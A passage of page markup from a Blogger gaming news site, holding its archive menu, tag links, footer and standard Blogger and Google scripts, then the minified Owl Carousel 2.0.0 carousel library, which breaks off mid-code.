<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d4536352972795275096\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof 